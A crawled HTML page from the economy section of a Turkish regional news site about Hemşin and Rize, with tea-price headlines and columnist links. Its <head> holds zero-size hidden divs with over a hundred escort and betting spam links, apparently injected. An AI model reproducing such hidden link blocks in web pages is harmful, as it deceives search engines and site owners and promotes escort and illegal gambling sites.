

--- FILE ---
content_type: text/html
request_url: http://www.hemsinvadisi.com/ekonomi/
body_size: 12342
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>EKONOMİ Haberleri - “Hemşin ve Hemşinli’nin Sesi”</title>
<meta name="content-language" content="tr"/>
<base href="http://www.hemsinvadisi.com"/>
<meta name="description" content="ekonomi ve piyasalar hakkında en güncel haberler" />
<meta name="keywords" content="ekonomi haberi, ekonomi haberleri,en son ekonomi haberleri, piyasalar, piyasada bugün" />
<link rel="canonical" href="http://www.hemsinvadisi.com/ekonomi/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="http://www.hemsinvadisi.com/images/genel/yfvc.png" />
<meta name="rating" content="All"/>
<meta name="author" content="http://www.hemsinvadisi.com" />
<meta name="copyright" content="http://www.hemsinvadisi.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="http://www.hemsinvadisi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="http://www.hemsinvadisi.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("27911");
  namaz_vakitleri("rize");
    });
    </script>
<script type="text/javascript" src="http://www.hemsinvadisi.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.ankaraaltin.com/" title="escort ankara" rel="dofollow">escort ankara</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.sincanburada.com/" title="eryaman escort" rel="dofollow">eryaman escort</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.konyajo.com/" title="konya escort">konya escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a rel="dofollow" href="https://www.clip-art-center.com" title="bursa escort">bursa escort</a>
<a rel="dofollow" href="https://www.bidforthis.com" title="bursa escort">bursa escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a title="1xbet" href="http://1xbetm.info/">1xbet</a>
<a title="betpas" href="http://www.hipas.info/">betpas</a>
<a title="mariobet" href="https://www.mariobet.org/tr">mariobet</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div></head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">

<div class="solbanner">
    <div class="solsabitbanner">
<a href="http://www.hemsinvadisi.com/advertising.php?r=3&amp;l=https://www.kitapyurdu.com/kitap/hemsinli-kara-ahmet/708629.html" target="_blank"><img src="./images/reklam/hka2_4.jpg"/></a>    </div>
</div>









  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(http://www.hemsinvadisi.com/tema/Baylyksyz1_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="http://www.hemsinvadisi.com" title="ANASAYFA"><img src="http://www.hemsinvadisi.com/images/genel/logo3.jpg" alt="Hemşin Vadisi " width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tabiat/" title="TABİAT"><span>TABİAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ayin-konugu/" title="AYIN KONUĞU"><span>AYIN KONUĞU</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hemsini-taniyalim/" title="HEMŞİN'İ TANIYALIM"><span>HEMŞİN'İ TANIYALIM</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="http://www.rize.bel.tr/canli-kameralar"><span>CANLI</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/caykur-kuralari-22-mayista-cekiliyor/1163/" title="ÇAYKUR KURALARI 22 MAYISTA ÇEKİLİYOR">ÇAYKUR KURALARI 22 MAYISTA ÇEKİLİYOR</a>
</div>
</center>

<a href="/caykur-kuralari-22-mayista-cekiliyor/1163/" title="ÇAYKUR KURALARI 22 MAYISTA ÇEKİLİYOR">
<img src="/images/haberler/t_caykur-kuralari-22-mayista-cekiliyor.jpg" width="186" class="img-rounded" height="96" alt="ÇAYKUR KURALARI 22 MAYISTA ÇEKİLİYOR"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/caykur-2025-yas-cay-kampanyasini-baslatti/1162/" title="ÇAYKUR 2025 YAŞ ÇAY KAMPANYASINI BAŞLATTI">ÇAYKUR 2025 YAŞ ÇAY KAMPANYASINI BAŞLATT..</a>
</div>
</center>

<a href="/caykur-2025-yas-cay-kampanyasini-baslatti/1162/" title="ÇAYKUR 2025 YAŞ ÇAY KAMPANYASINI BAŞLATTI">
<img src="/images/haberler/t_caykur-2025-yas-cay-kampanyasini-baslatti.png" width="186" class="img-rounded" height="96" alt="ÇAYKUR 2025 YAŞ ÇAY KAMPANYASINI BAŞLATTI"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/kaklic-ekmek-hemsin-de-uretilmeye-baslandi/1161/" title="KAKLİÇ EKMEK HEMŞİN'DE ÜRETİLMEYE BAŞLANDI">KAKLİÇ EKMEK HEMŞİN'DE ÜRETİLMEYE BAŞLAN..</a>
</div>
</center>

<a href="/kaklic-ekmek-hemsin-de-uretilmeye-baslandi/1161/" title="KAKLİÇ EKMEK HEMŞİN'DE ÜRETİLMEYE BAŞLANDI">
<img src="/images/haberler/t_kaklic-ekmek-hemsin-de-uretilmeye-baslandi.jpg" width="186" class="img-rounded" height="96" alt="KAKLİÇ EKMEK HEMŞİN'DE ÜRETİLMEYE BAŞLANDI"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/2025-yili-yas-cay-alim-fiyati-belli-oldu/1160/" title="2025 YILI YAŞ ÇAY ALIM FİYATI BELLİ OLDU">2025 YILI YAŞ ÇAY ALIM FİYATI BELLİ OLDU..</a>
</div>
</center>

<a href="/2025-yili-yas-cay-alim-fiyati-belli-oldu/1160/" title="2025 YILI YAŞ ÇAY ALIM FİYATI BELLİ OLDU">
<img src="/images/haberler/t_2025-yili-yas-cay-alim-fiyati-belli-oldu.jpg" width="186" class="img-rounded" height="96" alt="2025 YILI YAŞ ÇAY ALIM FİYATI BELLİ OLDU"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/rize-gastronomi-gunleri-basliyor/1146/" title="RİZE GASTRONOMİ GÜNLERİ BAŞLIYOR">RİZE GASTRONOMİ GÜNLERİ BAŞLIYOR</a>
</div>
</center>

<a href="/rize-gastronomi-gunleri-basliyor/1146/" title="RİZE GASTRONOMİ GÜNLERİ BAŞLIYOR">
<img src="/images/haberler/t_rize-gastronomi-gunleri-basliyor.jpg" width="186" class="img-rounded" height="96" alt="RİZE GASTRONOMİ GÜNLERİ BAŞLIYOR"/></a>

</div>

<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
    
<div class="sag-blok-banner-1"><a href="http://www.hemsinvadisi.com/advertising.php?r=6&amp;l=https://www.instagram.com/nafkarloft/" target="_blank"><img src="./images/reklam/nafkarloft.jpg"/></a></div>

  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/sevgili-musellim/hemsin-kultur-muzesi/64/" title="Sevgili Müsellim"><img src="http://www.hemsinvadisi.com/images/yazarlar/thumb_20210810221434.jpg" width="80" height="100" alt="Sevgili Müsellim" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/sevgili-musellim/" title="Sevgili Müsellim">Sevgili Müsellim</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/sevgili-musellim/hemsin-kultur-muzesi/64/" title="HEMŞİN KÜLTÜR MÜZESİ">  HEMŞİN KÜLTÜR MÜZESİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-ali-yeniyurt/alman-vatandasligi-alanlar-arasinda-turkler-ilk-sirada/25/" title="Mehmet Ali Yeniyurt"><img src="http://www.hemsinvadisi.com/images/yazarlar/thumb_20210820221402.jpg" width="80" height="100" alt="Mehmet Ali Yeniyurt" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-ali-yeniyurt/" title="Mehmet Ali Yeniyurt">Mehmet Ali Yeniyurt</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-ali-yeniyurt/alman-vatandasligi-alanlar-arasinda-turkler-ilk-sirada/25/" title="Alman vatandaşlığı alanlar arasında Türkler ilk sırada">  Alman vatandaşlığı alanlar arasında Türkler ilk sırada</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/osman-coskun/belgelere-gore-hopa-da-islamlasmanin-kisa-tarihi/50/" title="Osman Coşkun"><img src="http://www.hemsinvadisi.com/images/yazarlar/thumb_20210116184204.jpg" width="80" height="100" alt="Osman Coşkun" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/osman-coskun/" title="Osman Coşkun">Osman Coşkun</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/osman-coskun/belgelere-gore-hopa-da-islamlasmanin-kisa-tarihi/50/" title="BELGELERE GÖRE HOPA’DA İSLAMLAŞMANIN KISA TARİHİ ">  BELGELERE GÖRE HOPA’DA İSLAMLAŞMANIN KISA TARİHİ </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mine-ataman/gezegeni-kucuk-prensin-baobab-agaclari-onaracak/63/" title="Mine Ataman"><img src="http://www.hemsinvadisi.com/images/yazarlar/thumb_20210116182203.jpg" width="80" height="100" alt="Mine Ataman" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mine-ataman/" title="Mine Ataman">Mine Ataman</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mine-ataman/gezegeni-kucuk-prensin-baobab-agaclari-onaracak/63/" title="GEZEGENİ KÜÇÜK PRENSİN BAOBAB AĞAÇLARI ONARACAK">  GEZEGENİ KÜÇÜK PRENSİN BAOBAB AĞAÇLARI ONARACAK</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 


<div class="sag-blok-banner-1"><a href="http://www.hemsinvadisi.com/advertising.php?r=7&amp;l=https://www.instagram.com/groyze_giyim/" target="_blank"><img src="./images/reklam/gr_1.jpg"/></a></div>

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
